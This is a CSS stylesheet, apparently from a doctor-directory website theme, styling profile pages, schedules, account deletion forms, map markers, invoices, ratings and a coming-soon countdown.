.tg-support .tg-doccontactinfo li i{float:left;padding:5px 0;margin:0 5px 0 0;}
.tg-support .tg-doccontactinfo li address{max-width:190px;width:100%;float:left;font-size:14px;line-height:21px;font-style:normal;color:#5d5955;}
.tg-doccontactinfo li:last-child{padding-bottom:0;}
.tg-graph{border-bottom:1px solid #ddd;padding:0 0 30px;margin:0 0 30px;}
.tg-profilehits{width:100%;float:left;border:1px solid #ddd;padding:30px;}
.tg-docrank{border:1px solid #ddd;padding:30px;}
.tg-docrank .tg-ratingbox{border:none;padding:0;}
.tg-docrank .tg-ratingbox .tg-stars{padding:0 0 15px;}
#tg-reviewscrol{width:100%;float:left;padding:0 30px 0 0;}
.tg-reviewscrol .tg-reviews{width:100%;float:left;list-style:none;margin:-30px 0;}
.tg-reviewscrol .tg-reviews li{list-style-type:none;width:100%;float:left;padding:30px 0;}
.tg-reviewscrol .tg-reviews li + li{border-top:1px solid #ddd;}
.tg-reviewscrol .tg-reviews li .tg-review{width:100%;float:left;}
.tg-reviewscrol .tg-reviews li .tg-reviwer-img{float:left;margin:0 15px 0 0;}
.tg-reviewcontet{overflow:hidden;}
.tg-reviewcontet .comment-head h3{margin:0;line-height:18px;}
.tg-reviewcontet .comment-head h3 a{display:block;color:#5d5955;}
.tg-reviewcontet .comment-head .tg-stars{padding:0;}
div.canvas{width:100% !important;height:280px !important;float:left;}
.tg-editprofile{padding:0 0 30px;}
.tg-editimg{width:100%;float:left;border:1px solid #ddd;padding:30px;}
.tg-editimg figure{width:30%;float:left;margin:0;border:1px solid #ddd;position:relative;}
.tg-galleryimg-item figure .avatar-percentage,
.user-banner .banner-percentage,
.tg-editimg figure .avatar-percentage{min-width:40px;height:20px;text-align:center;display:block;position:absolute;top:50%;left:50%;margin:-10px 0 0 -20px;z-index:3;background:#555;padding:0 15px;color:#FFF;border-radius:3px;}
.tg-editimg figure img{width:100%;display:block;position:relative;z-index:1;}
#errors-log{width:100%;float:left;}
.tg-docimg{position:relative;}
.tg-docimg .tg-deleteimg{width:0;height:0;border-top:40px solid #be3500;border-right:40px solid transparent;position:absolute;top:0;left:0;z-index:100;}
.tg-docimg .tg-deleteimg i{color:#fff;position:absolute;top:-35px;transform:rotate(220deg);line-height:17px;left:5px;}
.tg-docimg .tg-uploadimg{width:0;height:0;z-index:3;border-bottom:40px solid;border-left:40px solid transparent;position:absolute;right:0;bottom:0;}
.moxie-shim{z-index:999 !important;cursor:pointer;}
.tg-docimg .tg-uploadimg i{position:absolute;right:5px;top:18px;color:#fff;line-height:17px;}
#tg-photoscroll{width:100%;float:left;margin:0 0 5px;}
#tg-photoscroll .form-group{clear:both;margin:0;}
.tg-uploadtips{float:right;width:65%;}
.tg-uploadtips h4{line-height:18px;margin:0 0 20px;color:#5d5955;text-transform:capitalize;}
.tg-uploadtips .tg-description{margin:0 0 20px;}
.tg-uploadtips .tg-description p{margin:0;line-height:normal;}
.tg-uploadtips .tg-instructions{width:100%;float:left;list-style:none;}
.tg-uploadtips .tg-instructions li{list-style-type:none;line-height:normal;padding:1px 0;}
.tg-otherphotos{width:100%;float:left;background:#f7f7f7;padding:30px;}
.tg-otherphotos .form-group{width:100%;float:left;}
.tg-otherphotos h3 a{color:#5d5955;}
.tg-otherphotos .tg-otherimg{width:100%;float:left;list-style:none;}
.tg-otherphotos .tg-otherimg li{width:112px;height:112px;float:left;padding:5px;list-style-type:none;line-height:normal;margin:0 5px 5px 0;}
.tg-otherphotos .tg-otherimg li figure{width:100px;height:100px;float:left;margin:0;}
.tg-otherphotos .tg-otherimg li figure a{display:block;}
.tg-otherphotos .tg-otherimg li figure a img{display:block;}
.tg-otherphotos .tg-otherimg li figure .tg-img-hover{background:rgba(190, 53, 0, 0.85);width:100%;height:100%;}
.tg-otherphotos .tg-otherimg li figure .tg-img-hover i{font-size:16px;line-height:19px;color:#fff;position:absolute;left:50%;top:50%;-moz-transform:translateX(-50%) translateY(-50%) rotate(220deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(220deg);-o-transform:translateX(-50%) translateY(-50%) rotate(220deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(220deg);transform:translateX(-50%) translateY(-50%) rotate(220deg);}
.tg-otherphotos .tg-otherimg li figure:hover .tg-img-hover{visibility:visible;opacity:1;top:0;}
.tg-formsection{width:100%;float:left;background:#f7f7f7;padding:30px 30px 15px;}
.tg-formsection{margin:15px 0;}
.tg-addfield{float:right;}
.tg-addfield button{background:none;}
.tg-addfield i, .tg-addfield span{display:inline-block;vertical-align:middle;font-size:14px;line-height:17px;color:#5d5955;}
.tg-addfield span{text-transform:uppercase;font-family:'Montserrat', Arial, Helvetica, sans-serif;}
.gallery-button .tg-btn{padding:0 100px;width:auto;float:left;}
.tg-docschedule{}
.form-docschedule{width:100%;float:left;}
.form-docschedule .form-group{width:100%;float:left;}
.form-docschedule label{font-size:16px;line-height:27px;text-align:left;text-transform:uppercase;padding:16px 0;margin:0;}
.form-docschedule i{position:absolute;right:30px;top:24px;}
.form-docschedule .tg-btn{padding:0 100px;}
.tg-docavailability{float:right;padding:17px 0;}
.tg-docavailability label{padding:0;line-height:normal;}
.tg-docavailability input[type="checkbox"],
.tg-docavailability span{display:inline-block;vertical-align:middle;}
.tg-docavailability input[type="checkbox"]{margin:0 5px 0 0;}
.tg-docavailability span{font-size:14px;line-height:17px;font-family:'Montserrat', Arial, Helvetica, sans-serif;color:#5d5955;text-transform:uppercase;}
.tg-myaccount{}
.tg-myaccount .tg-refinesearcharea{}
.tg-myaccount .form-resetpassword input,
.tg-myaccount .form-resetpassword .tg-btn{width:100%;}
.tg-reactivate{padding:30px;background:#f7f7f7;margin:30px 0;border-top:1px solid #ddd;}
.tg-myaccount .tg-reactivate .tg-btn.tg-btn-lg{margin:60px 0 15px 0;}
.tg-myaccount span{text-align:center;display:block;}
.tg-deleteaccount{background:#f8eae5;border:1px solid #be3500;padding:30px;margin:30px 0 0;}
.tg-deleteaccount .tg-heading-border:after{background:#be3500;}
.tg-deleteaccount .tg-heading-border.tg-small h2{padding-left:20px;position:relative;}
.tg-deleteaccount .tg-heading-border.tg-small h2:after{content:'\f06a';position:absolute;font-family:'FontAwesome';font-size:20px;line-height:20px;color:#5d5955;left:0;top:0;}
.tg-deleteaccount .tg-description{padding:0 0 15px;}
.tg-deleteaccount .tg-description p{margin:0}
.form-deleteaccount .tg-btn{border:2px solid #be3500;}
.form-deleteaccount .tg-btn:after{background:#be3500;line-height:59px;margin:0;}
.form-deleteaccount .form-control{margin:0 0 15px;}
.tg-deleteaccount .form-deleteaccount .form-group{margin:0;}
.form-deleteaccount .tg-btn:hover{background:#be3500;}
.tg-widget-doctor .tg-docprofile-img{border:none;position:relative;overflow:hidden;}
.tg-widget-doctor .tg-docprofile-img figcaption{width:100%;text-align:center;position:absolute;z-index:5;bottom:15px;left:0;color:#fff;}
.tg-widget-doctor .tg-docprofile-img figcaption h4{line-height:21px;color:#fff;margin:0;}
.tg-widget-doctor .tg-docprofile-img::before{background:rgba(0, 0, 0, 0) linear-gradient(to bottom,
rgba(255, 255, 255, 0) 0%,
rgba(255, 255, 255, 0.3) 50%,
rgba(1, 17, 17, 0.6) 100%);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2;}
.tg-dashboard-widget ul{background:#f7f7f7;border:none;}
.tg-dashboard-widget ul li a em{color:#5d5955;}
.tg-dashboard-widget ul li a i{width:20px;height:20px;text-align:center;background:#ddd;}
.tg-404{}
.tg-404 figure{width:100%;float:left;margin:0;}
.tg-404 figure img{width:100%;height:auto;display:block;}
.tg-404 .tg-description{border-bottom:1px solid #ddd;margin:0 0 30px;}
.tg-404 .form-refinesearch{width:100%;float:left;}
.tg-404 .form-refinesearch input{height:58px;}
.tg-404 .tg-btn{padding:0 90px;}
.tg-commingsoon-content{text-align:center;}
.tg-commingsoon-content h1{margin:0 0 10px;font-size:60px;line-height:50px;text-transform:uppercase;}
.tg-commingsoon-content h2{margin:0 0 50px;text-transform:none;font:400 36px/40px 'Droid', Arial, Helvetica, sans-serif;}
.tg-counterarea{float:left;width:100%;}
#comming-countdown{list-style:none;margin:0;padding:0;display:block;text-align:center;}
#comming-countdown li{width:154px;padding:10px;background:#fff;text-align:center;margin:0 15px;vertical-align:top;display:inline-block;border:1px solid #ddd;}
#comming-countdown li span{display:block;color:#505050;padding:0 0 8px;margin:0 0 3px;position:relative;font:400 48px/38px 'Montserrat', Arial, Helvetica, sans-serif;}
#comming-countdown li span:before{content:'';width:70px;left:50%;bottom:0px;height:1px;position:absolute;margin:0 0 0 -35px;background:#505050;}
#comming-countdown li p{color:#686868;margin:0;font-size:14px;line-height:20px;}
#comming-countdown li:last-child span,
#comming-countdown li:last-child p{color:#fff;}
#comming-countdown li:last-child span:before{background:#fff;}
.sc-packages{margin-bottom:30px;float:left;width:100%;}
.tg-btn.contact_now{position:relative;}
.tg-btn.contact_now i{margin-left:10px;position:absolute;top:38%;right:10%;}
.dashboard-sidebar{float:left;width:100%;}
.dashboard-sidebar .docdirect-menu li a{font-size:15px;float:left;width:100%;margin:0;padding:0;}
.docdirect-menu li.active a{color:#7dbb00;}
.sticky-queue{z-index:9999;position:fixed;width:250px;overflow:hidden;}
.sticky-note{padding:20px;margin:0;line-height:15px;}
.sticky{font-size:12px;color:#555;position:relative;}
.sticky-close{position:absolute;top:5px;right:5px;height:11px;line-height:11px;width:11px;cursor:pointer;text-align:right;}
.sticky-close:before{content:"\2716"}
.top-right{right:20px}
.top-center{top:36px;left:50%;margin-left:-125px;}
.top-left{left:20px}
.top-right,
.top-center,
.top-left{top:36px;}
.bottom-right{right:20px}
.bottom-center{bottom:-2px;left:50%;margin-left:-125px;}
.bottom-left{left:20px}
.bottom-right,
.bottom-center,
.bottom-left{bottom:36px;}
.border-top-right,
.border-top-center,
.border-top-left{margin-top:1px;}
.border-bottom-right,
.border-bottom-center,
.border-bottom-left{margin-top:1px;}
.success{background:#61b522;color:#fff;}
.warning{background:#f89406;color:#fff;}
.important{background:#f15b5a;color:#fff;}
.info{background:#3a87ad;color:#fff;}
.awards_item{position:relative;margin-bottom:30px;}
.experience-del,
.award-del,
.education-del{position:absolute;top:-25px;right:18px;cursor:pointer;}
.experience-data,
.prices-data,
.award-data,
.education-data{display:none;}
.tg-img-hover i.fa-refresh.fa-spin,
.tg-img-hover.icon-delete i.fa-plus{display:none;}
.icon-delete i.fa-refresh{display:block !important;}
button .fa-refresh.fa-spin,
button[type="submit"] .fa-refresh.fa-spin,
button[type="button"] .fa-refresh.fa-spin{position:absolute;right:15%;top:37%;}
.tg-padding-15{padding-top:15px;}
#location-pickr-map{height:400px;width:100%;}
.locate-me-wrap{position:relative;width:100%;float:left;}
.locate-me-wrap .geolocate{position:absolute;top:19px;right:19px;}
.membership-price-header{padding:13px 10px!important;border:1px solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-width:0;font-weight:bold;font-size:15px;margin-top:30px;border-color:#ddd;}
.gateways-settings .system-gateway:last-child{border-bottom-width:1px;}
.system-gateway{padding:20px 15px!important;border:1px solid;border-color:#ddd;border-bottom-width:0;width:100%;float:left;}
.system-gateway label{cursor:pointer;margin:0;width:100%;float:left;}
.system-gateway label input{margin-right:5px;}
.tg-radiobox,
.tg-checkbox{width:100%;float:left;text-align:center;position:relative;}
.tg-radiobox label,
.tg-packageswidth .tg-checkbox label{width:100%;position:relative;text-align:center;cursor:pointer;}
.tg-radiobox input[type=radio],
.tg-packageswidth .tg-checkbox input[type=checkbox],
.tg-packageswidth .tg-checkbox input[type=radio]{display:none;}
.tg-radiobox input[type=radio] + label:before,
.tg-packageswidth .tg-checkbox input[type=checkbox] + label:before,
.tg-packageswidth .tg-checkbox input[type=radio] + label:before{right:9px;top:9px;color:#fff;font-size:18px;line-height:19px;content:"\f058";position:absolute;z-index:999;font-family:'FontAwesome';opacity:0;visibility:hidden;}
.tg-radiobox input[type=radio]:checked + label:before,
.tg-packageswidth .tg-checkbox input[type=checkbox]:checked + label:before ,
.tg-packageswidth .tg-checkbox input[type=radio]:checked + label:before{color:#fff;visibility:visible;opacity:1;}
.tg-packageswidth .tg-checkbox .tg-packages p{font-weight:normal;line-height:24px;}
.tg-packageswidth .tg-checkbox .tg-packages p + p{margin:30px 0;}
.tg-packageswidth .tg-checkbox input[type=radio]:checked + label .tg-featuredicon{border-left-color:#fff;}
.system-gateway ul li,
.system-gateway ul li ul li{display:block;width:100%;float:left;text-align:left;padding-bottom:30px;}
.system-gateway ul li ul li span{text-align:left;}
#gmap-noresult{background-color:#fff;color:#434a54;margin:0 auto;position:absolute;top:20%;left:50%;width:277px;height:53px;margin-left:-150px;text-align:center;padding-top:17px;font-size:16px;font-weight:300;border-radius:4px;opacity:.95;display:block;z-index:2;}
.tg-map-marker{width:450px;float:left;padding:10px;background:#FFF;position:relative;box-shadow:3px 5px 16px 3px rgba(0, 0, 0, 0.40);border-radius:5px;}
.tg-map-marker::after{width:0;height:0;content:"";position:absolute;border-right:26px solid #FFF;border-bottom:22px solid transparent;border-top:20px solid transparent;right:229px;top:188px;}
.tg-map-marker .tg-docimg{width:158px;float:left;margin:0 15px 0 0;position:relative;min-height:188px;}
.tg-map-marker .tg-docimg a{display:block;}
.tg-map-marker .tg-docimg a img{display:block;width:100%;height:auto;}
.tg-map-marker .tg-docimg{overflow:hidden;}
.tg-map-marker .tg-docimg .tg-show{border-bottom:40px solid;border-left:40px solid transparent !important;right:0;bottom:0;z-index:100;visibility:visible;opacity:1;}
.tg-map-marker .tg-docimg .tg-show em{cursor:pointer;top:22px;left:-17px;}
.tg-map-marker .tg-docimg .tg-deleteimg{border-right:30px solid transparent;border-top:30px solid #be3500;}
.tg-map-marker .tg-docimg .tg-deleteimg i{top:-29px;left:3px;}
.tg-mapmarker-content{width:237px;float:left;}
.tg-mapmarker-content .tg-heading-border{padding:0px 0 6px;margin:0 0 10px;float:left;}
.tg-mapmarker-content .tg-heading-border:after{width:30px;}
.tg-mapmarker-content .tg-heading-border h3{font-size:16px;line-height:16px;color:#fff;}
.tg-mapmarker-content .tg-heading-border h3 a{color:#414141;}
.tg-mapmarker-content .tg-info{width:100%;float:left;margin:0;font-size:12px;line-height:15px;}
.tg-mapmarker-content .tg-info li{float:left;width:100%;line-height:inherit;list-style-type:none;}
.tg-mapmarker-content .tg-info li + li{padding:10px 0 0;}
.tg-mapmarker-content .tg-info li i,
.tg-mapmarker-content .tg-info li em{float:left;display:block;line-height:inherit;}
.tg-mapmarker-content .tg-info li i{width:20px;}
.tg-mapmarker-content .tg-info li i,
.tg-mapmarker-content .tg-info li em,
.tg-mapmarker-content .tg-info li em a{font-style:normal;color:#5d5955;font-size:14px;}
.tg-mapmarker-content .tg-info li address{color:#5d5955;font-style:normal;margin:0;max-width:207px;width:100%;font-size:14px;float:left;}
.tg-location-map .infoBox{position:relative;}
.infoBox > img{top:-6px;right:-6px;z-index:99;position:absolute !important;margin:0 0 0 !important;}
.infoBox .directory-detail{width:100%;float:left;}
.tg-grid-view .list-avatar{display:none;}
.tg-list-view .grid-avatar{display:none;}
.map-top{margin:-100px 0px 80px 0px;height:400px;}
.tg-stars.star-rating{position:relative;width:129px;height:36px;}
.tg-stars.star-rating:before{font-family:'FontAwesome';font-size:24px;position:absolute;top:0;left:0;content:'\f005 \f005 \f005 \f005 \f005';letter-spacing:4px;color:rgba(218, 218, 218, .8);}
.tg-stars.star-rating span{position:absolute;top:0;left:0;overflow:hidden;height:36px;line-height:27px;}
.tg-stars.star-rating span:before{font-family:'FontAwesome';font-size:24px;position:absolute;top:0;left:0;content:'\f005 \f005 \f005 \f005 \f005';letter-spacing:4px;color:rgba(218, 218, 218, .8);color:#7dbb00;}
#confirmOverlay{width:100%;height:100%;position:fixed;top:0;left:0;background:url('images/ie.png');background:-moz-linear-gradient(rgba(11,11,11,0.1), rgba(11,11,11,0.6)) repeat-x rgba(11,11,11,0.2);background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(11,11,11,0.1)), to(rgba(11,11,11,0.6))) repeat-x rgba(11,11,11,0.2);z-index:100000;}
#confirmBox{border-radius:3px;background:#fff;width:460px;position:fixed;left:50%;top:50%;margin:-130px 0 0 -230px;border:none;;-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0;}
#confirmButtons{width:100%;float:left;text-align:center;}
#confirmBox h1,
#confirmBox p{border-radius: 3px 3px 0 0;font:16px/1 'Cuprum','Lucida Sans Unicode', 'Lucida Grande', sans-serif;background:url('images/header_bg.jpg') repeat-x left bottom #f5f5f5;padding:12px 25px;color:#414141;margin:0px;}
#confirmBox h1{letter-spacing:0.3px;color:#fff;}
#confirmBox p{background:none;font-size:16px;line-height:1.4;padding-top:35px;float:left;}
#confirmBox .button{border-radius: 3px;z-index:2;color:#5d5955;padding:0 35px;overflow:hidden;text-align:center;border:2px solid;margin:20px 15px;position:relative;display:inline-block;vertical-align:middle;text-transform:uppercase;font:14px/36px 'Montserrat', Arial, Helvetica, sans-serif;}
#confirmBox .button:hover{color:#fff;}
.tg-dashboard-invoice{margin:0 0 30px;}
.tg-dashboard-invoice .cf{border:1px solid #5d5955;}
.tg-dashboard-invoice .table-striped{margin:0;}
.tg-dashboard-invoice tr th{width:98px;height:55px;font-size:16px;line-height:55px;font-family:'Montserrat', Arial, Helvetica, sans-serif;font-weight:normal;text-align:left;text-transform:uppercase;color:#fff;background:#5d5955;padding:0 20px !important;border:none !important;}
.tg-dashboard-invoice tbody tr td{width:98px;height:58px;font-size:15px;line-height:58px;font-family:'Open Sans', Arial, Helvetica, sans-serif;text-align:left;padding:0 20px !important;}
.tg-dashboard-invoice tbody tr td,
.tg-dashboard-invoice tbody tr td a,
.tg-dashboard-invoice tbody tr td i{color:#5d5955;}
.tg-dashboard-invoice tbody tr td i{padding:0 4px 0 0;}
.tg-contactform-visible{}
.tg-contactform-visible p{width:auto;margin:0;}
.tg-on-off label{width:200px;}
.tg-on-off label span{font-size:14px;line-height:14px;text-transform:uppercase;margin:0 5px;}
.tg-on-off label .candlestick-wrapper{width:42px;}
.tg-on-off label span,
.tg-on-off label .candlestick-wrapper{display:inline-block;vertical-align:middle;}
.tg-on-off .candlestick-bg i{display:none !important;}
.tg-on-off .candlestick-wrapper .candlestick-bg .candlestick-toggle{box-shadow:none;border:none;}
.tg-on-off .candlestick-bg{width:42px;height:4px;border:none;border-radius:0;}
.tg-education-detail{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #ddd;}
.tg-education-detail table{margin:0;}
.tg-education-detail thead tr th{height:55px;background:#5d5955;color:#fff;padding:0 20px;text-align:left;text-transform:uppercase;line-height:55px;font-family:'Montserrat', Arial, Helvetica, sans-serif;border:none;}
.tg-education-detail tbody tr td{padding:15px 20px;font-size:15px;line-height:22px;text-align:left;position:relative;}
.tg-table-hover{background:rgba(0, 0, 0, 0) url("images/pattern.jpg") repeat-y;display:flex;height:100%;justify-content:center;left:0;opacity:1;position:absolute;top:0;visibility:visible;width:30px;flex-direction:column;}
.tg-table-hover i{display:block;}
.tg-table-hover .tg-delete,
.tg-table-hover .tg-edit{width:19px;height:19px;border-radius:50%;background:#be3500;text-align:center;color:#fff;font-size:9px;line-height:18px;margin:2px 0;position:relative;left:-11px;}
.tg-schedule-widget{}
.tg-schedule-widget .tg-widgetcontent{width:100%;float:left;background:#f7f7f7;text-align:center;position:relative;}
.tg-schedule-slider{position:relative;padding:20px;}
.tg-schedule-slider .tg-heading-border.tg-small{text-align:center;}
.tg-schedule-slider .tg-heading-border.tg-small h3{font-family:'Montserrat', Arial, Helvetica, sans-serif;}
.tg-schedule-slider .tg-heading-border.tg-small:after{left:50%;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
.tg-schedule-slider .item{width:100%;float:left;}
.tg-schedule-slider .item p{font-size:40px;line-height:43px;font-family:'Open Sans', Arial, Helvetica, sans-serif;font-weight:300;}
.tg-schedule-slider .owl-controls.clickable{margin:0;}
.tg-schedule-slider .owl-controls.clickable .owl-prev,
.tg-schedule-slider .owl-controls.clickable .owl-next{top:50%;position:absolute;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}
.tg-schedule-slider .owl-controls.clickable .owl-prev{left:0;}
.tg-schedule-slider .owl-controls.clickable .owl-next{right:0;}
.tg-schedule-slider .owl-controls.clickable .owl-prev i,
.tg-schedule-slider .owl-controls.clickable .owl-next i{width:30px;height:30px;line-height:30px;}
.tg-schedule-slider .owl-controls.clickable .owl-next:hover i,
.tg-schedule-slider .owl-controls.clickable .owl-prev:hover i{color:#fff;}
.tg-contactme-widget{}
.tg-contactme-widget .tg-widgetcontent{width:100%;float:left;background:#f7f7f7;padding:20px;}
.tg-video-widget iframe{width:100%;height:200px;float:left;}
.tg-doctor-detail2 .tg-findbycategory{margin:0;}
.tg-docdetail-feature .tg-findhealthcareby{margin:0;}
.tg-docdetail-feature .tg-findbycategory:after,
.tg-docdetail-feature .tg-findbycategory:before{display:none;border:none;}
.tg-docdetail-feature .tg-findbycategory .tg-box{border-top:1px solid #ddd;border-right:0;border-bottom:1px solid #ddd;border-left:0;margin:0 0 30px;padding:30px 0;}
.tg-doctor-detail2 .tg-findbycategory ul li{width:50%;padding:0 0 0 20px;}
.tg-doctor-detail2 .tg-findbycategory ul li:after{content:"\f00c";font:14px/14px "FontAwesome";left:0;position:absolute;top:3px;}
.tg-doctor-detail2 .tg-findbycategory ul li a{color:#5d5955 !important;}
.tg-doctor-detail2 .tg-doc-languages .tg-box{border:none;padding:0 0 30px;}
.tg-doctor-detail2 .tg-doc-languages ul li{width:25%;line-height:normal;}
.tg-doceducation .tg-findbycategory .tg-box{border-bottom:0;margin:0;}
.tg-doceducation .tg-findbycategory ul{position:relative;}
.tg-doceducation .tg-findbycategory ul:after{width:1px;height:422px;position:absolute;content:'';background:#ddd;top:3px;left:7px;z-index:-1;}
.tg-doceducation .tg-findbycategory ul li{width:100%;padding:0 0 0 30px;margin:0;}
.tg-doceducation .tg-findbycategory ul li:after{display:none;}
.tg-doceducation .tg-findbycategory ul li a:after{content:'\f10c';font-family:'FontAwesome';position:absolute;left:1px;background:#fff;}
.tg-doceducation .tg-findbycategory ul li a{font-size:18px;line-height:21px;font-family:'Montserrat', Arial, Helvetica, sans-serif;margin:0 0 25px;color:#5d5955;}
.tg-doceducation .tg-findbycategory ul li p{border-bottom:1px solid #ddd;margin:0 0 25px;padding:0 0 25px;}
.tg-doceducation .tg-findbycategory ul li:last-child p{border:0;}
.tg-doceducation .tg-findbycategory ul li a:hover:after{content:'\f192';}
.tg-dashboard-invoice .theme-notification{margin-top:20px;}
#map_canvas,
#doctor-location{background:url(images/map_loader.gif) no-repeat center center;background-color:#FFF;float:left;position:relative;width:100%;}
.gallery-thumb-item{border:1px solid #ddd;position:relative;}
.gallery-percentage{min-width:40px;height:20px;text-align:center;display:block;position:absolute;top:50%;left:39%;margin:-10px 0 0 -20px;z-index:3;background:#555;padding:0 15px;color:#FFF;border-radius:3px;}
.specialities-list{width:100%;float:left;}
.specialities-list ul{clear:both;margin:-5px;padding:0 15px;overflow:hidden;list-style:none;}
.specialities-list ul li{float:left;padding:5px;list-style-type:none;}
.specialities-list ul li .user-selection .tg-packages{padding:0;border:0; margin: 0;}
.specialities-list ul li .user-selection .tg-packages input[type="checkbox"]{display:none;}
.specialities-list ul li .user-selection .tg-packages label{color:#fff;margin:0;width:100%;cursor:pointer;padding:5px 20px;background:#363636;font-weight:normal;}
.specialities-list ul li .user-selection .tg-packages label:before{top:50%;left:10px;z-index:2;width:4px;height:4px;content:'';margin:0 0 0;opacity:0;border-radius:50%;position:absolute;background:#fff;visibility:hidden;}
.specialities-list ul li .user-selection .tg-packages input[type="checkbox"]:checked + label:before{opacity:1;visibility:visible;}
.specialities-list .tg-checkbox input[type="checkbox"] + label:before,
.specialities-list .tg-checkbox input[type="radio"] + label:before{top:50%;right:30px;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
.specialities-list ul li .tg-checkbox .tg-packages:hover{color:#fff;}
.specialities-list ul li .tg-checkbox input[type="checkbox"]:checked + label{color:#fff;}
.tg-honor-awards .awards_item{background:none !important;border:none !important;}
.table-striped > tbody > tr:nth-of-type(2n+1){background:none;}
.tg-education-detail tbody tr td{padding:15px 32px;}
.chosen-container.chosen-container-multi ul.chosen-choices{padding:5px !important;overflow:visible !important;float:left;}
.tg-formsection .chosen-container,
.tg-formsection .chosen-container.chosen-container-multi ul.chosen-choices{width:100% !important;}
.chosen-container-multi .chosen-choices{border:1px solid #ddd !important;box-shadow:none;background-image:none !important;}
.chosen-container.chosen-container-multi{width:100% !important;}
.chosen-container-multi .chosen-choices::after{content:'\f107';font-family:"FontAwesome";position:absolute;right:10px;top:50%;font-size:14px;line-height:17px;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
.chosen-container-single .chosen-single{height:40px !important;color:#999 !important;border-radius:0 !important;box-shadow:0 0 !important;background:#fff !important;border-color:#ddd !important;padding:0 0 0 15px !important;}
.chosen-container-single .chosen-single span{line-height:38px;margin-right:0 !important;}
.experiences_item,
.educations_item{border:none !important;}
.chosen-container-multi .chosen-choices li.search-choice{background:#5d5955 !important;border:none !important;line-height:20px !important;height:20px !important;padding:0 10px !important;border-radius:0px !important;color:#fff !important;font-size:12px !important;font-family:'Montserrat', Arial, Helvetica, sans-serif !important;cursor:pointer !important;box-shadow:none !important;margin:5px !important;text-transform:capitalize !important;}
.chosen-container-multi .chosen-choices li{width:auto;float:left;}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{color:#fff;line-height:14px;border-radius:50%;top:-7px !important;right:-7px !important;width:14px !important;height:14px !important;background:#be3500 !important;text-align:center !important;position:absolute !important;background-image:none !important;}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:after{top:0;left:0;color:#fff;display:block;font-size:9px;content:'\f00d';position:absolute;width:100% !important;font-family:'FontAwesome';text-align:center !important;line-height:14px !important;}
.chosen-container-multi .chosen-choices li.search-choice{}
.tg-system-packages{width:100%;float:left;}
.tg-system-packages .packages-payments{width:100%;float:left;}
.sc-dir-types label{float:left;text-align:left;text-transform:capitalize;font-weight:normal;}
.sc-dir-types label i{float:left;line-height:27px;padding-right:15px;}
.sc-dir-types .specialities-list ul li{width:33%;}
.sc-dir-types span.count{background:#5d5955;min-width:20px;height:20px;line-height:20px;float:right;color:#FFF;font-size:11px;text-align:center;margin-top:5px;padding:0 10px;}
.sc-dir-types .tg-packages:hover span.count{background:#FFF;color:#434343;}
.frame-img{width:100%;float:left;margin:0;}
.locate-me-wrap .geolocate{top:50%;right:25px;width:16px;height:16px;margin:-8px 0 0;line-height:16px;position:absolute;}
.tg-inputicon{width:100%;float:left;position:relative;}
.geo-locate-me{fill:#5d5955;}
.locate-me-wrap .geodistance i{color:#5d5955;font-size:16px;line-height:21px;}
.locate-me-wrap .geodistance i:hover{color:#000;}
.geo-locate-me:hover{fill:#000;}
.map-controls{bottom: 20px;left: 20px;width:100px;z-index:2;position:absolute;}
.map-controls span{float:left;width:30px;height:30px;color:#fff;cursor:pointer;font-size:14px;line-height:30px;text-align:center;background:#5d5955;}
.map-controls span + span{margin:0 0 0 2px;}
.geodistance_range{position:absolute;top:70px;left:0;width:100%;background:#fff;padding:20px;z-index:3;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.5);box-shadow:0 0 8px 0 rgba(0,0,0,0.5);}
.geodistance_range .distance-ml{padding:0 0 20px;}
.geodistance_range .ui-slider{border-radius:0;border:0;height:8px;background:#f7f7f7;}
.geodistance_range .ui-slider-handle{width:12px;height:12px;cursor:pointer;overflow:hidden;border-radius:50%;background:#fff !important;border:4px solid #7dbb00 !important;}
.geodistance_range .ui-slider-handle:hover{background:#fff !important;}
.geodistance_range:after{bottom:100%;right:15px;height:0;content:"";position:absolute;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:10px solid #fff;}
.tg-on-off{}
.tg-on-off label{width:69px;height:4px;margin:0;display:block;border-radius:0;box-shadow:inset 0 0 0 2px #5d5955;-webkit-transition:all 0.4s;transition:all 0.4s;}
.tg-on-off span, .tg-on-off input, .tg-on-off label{display:inline-block;vertical-align:middle;}
.tg-on-off span{font-size:14px;line-height:17px;text-transform:uppercase;font-family:"Montserrat", Arial, Helvetica, sans-serif !important;font-weight:bold;margin:0 5px;}
.tg-on-off input{display:none;}
.tg-on-off i{width:20px;height:20px;background:#7dbb00;border-radius:60px;display:inline-block;position:relative;left:-3px;top:-7px;z-index:99;cursor:pointer;pointer-events:none;transition:all 0.3s ease 0s;}
.tg-on-off input:checked+label>i{margin-left:55px;box-shadow:0;}
.tg-on-off label:active{box-shadow:inset 0 0 0 20px #E4E4E4;}
.tg-on-off label:active>i{width:34px;}
.tg-on-off input:checked+label:active>i{margin-left:13px;}
.tg-on-off input:checked+label{box-shadow:inset 0 0 0 20px #7dbb00;border:none;}
.chosen-container-single .chosen-single div b{background:none !important;}
.popover.fade.top{border-radius:0;max-width:340px;}
.popover.fade.top > div{padding:0;}
.popover.fade.top .item-data{width:100%;float:left;padding:5px 15px;}
.popover.fade.top .item-data + .item-data{border-top:1px solid #d2d2d2;}
